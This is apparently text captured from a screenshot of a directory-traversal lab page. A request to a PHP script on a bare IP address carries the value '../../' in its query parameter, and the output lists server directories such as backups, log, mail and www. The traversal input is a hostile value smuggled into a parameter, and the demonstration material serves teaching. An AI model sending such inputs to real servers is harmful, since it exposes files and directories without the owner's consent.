 Not secure 138.197.142.227/directory_traversal_part1.php?q=../../
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)